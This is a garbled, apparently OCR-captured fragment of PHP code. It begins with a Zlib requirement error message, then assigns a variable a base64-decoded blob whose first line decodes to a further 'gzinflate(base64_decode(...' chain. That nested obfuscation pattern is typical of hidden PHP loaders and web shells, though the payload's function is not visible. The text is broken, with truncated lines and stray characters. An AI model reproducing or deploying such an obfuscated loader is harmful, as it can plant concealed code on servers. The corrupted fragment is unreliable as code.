
No
: You need Zlib library to run this application.'
);} 
?>
r
=base64_decode(
"Z3ppbmZsYXRlKGJhc2U2NF9kZWNvZGUoJEpxeGZ
9yHIteN73fRJveYdPh6Lx7cJLL3MECiVXmHOMb4t//Odfzn8p9zLZmGv
Ti3SVTD/viZNfsf//jz3/6+FNu+jH8qjm//1z//781flr+/T/7//wz+8
1JOpJIO3CD4C0zj90OhR8XBIy5LeAQ7N0mrCAUtF7g1FwSAvcQ+FDgLE
JTrRp83rlgIcwE8c0VRkWMJzahDqj/1aJ81YJ0Dvk7HShP1lmo5zj/Ah
Fzf+DYkZMQZDGxUJp5gIRMle0nGG/ud90rodkhWFY5hP9bh2smXPVSWi
/3ZgGDDKouGBd4gItSJxAAtsiyf9fOIjt9pNHnldGEqwlJxaZrjhVEeT
BcjbnU956sJyIzIiJ4S7LiC+1MqzA9E8KGeHTad1kaWeaWjBi0vrUsDr
CYwfEa/7l2WqfbMsLwHs6NMAuLjk0fx2FeLilC1t3vLZKE1bwZJCxqAq
fLgJQOk1V90zgZLD5zs8jaoPG1viDemAviRMzNqH0/bgbtxPuSf4zy05
jQ6fQGjrCe2an6ClwjBjM1N5stN/S1a30jgR6IV40m63BR30vXafP5mR
QaKFvFTvsi0bygbgEBLjGXrTFsoX+BdFg56tNbmL6vhtl69FAOdcBFXA
jktoeVtnKbG8mibmRvxK9JRf8Ehi0rMYurO7fAXwayXiGfhhDOmq3Sea